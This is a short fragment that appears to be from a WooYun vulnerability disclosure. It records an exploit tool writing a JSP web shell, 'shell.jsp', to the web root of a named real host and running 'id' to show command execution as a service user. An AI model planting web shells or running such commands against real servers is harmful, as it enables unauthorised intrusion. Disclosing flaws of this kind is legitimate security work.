 Url: http://dis.wpgholdings.com:8081/
WebPath: / Write
Leave it as "/" and it'll be set to web root and filename is shell.jsp
CMD: id Execute
uid=500(disuser) gid=500(disuser) groups=500(disuser)
www.wooyun.org